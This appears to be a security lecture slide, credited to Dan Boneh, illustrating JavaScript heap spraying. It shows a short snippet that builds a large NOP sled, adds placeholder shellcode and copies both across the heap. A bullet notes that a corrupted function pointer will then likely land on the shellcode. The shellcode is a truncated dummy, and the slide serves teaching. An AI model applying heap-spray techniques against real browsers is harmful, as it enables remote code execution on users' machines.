 Javascript heap spraying

var nop = unescape("%u9090%u9090")
while (nop.length < 0x100000) nop += nop

var shellcode = unescape("%u4343%u4343%...");

var x = new Array ()
for (i=0; i<1000; i++) {
x[i] = nop + shellcode;
}

• Pointing func-ptr almost anywhere in heap will cause shellcode to execute.

Dan Boneh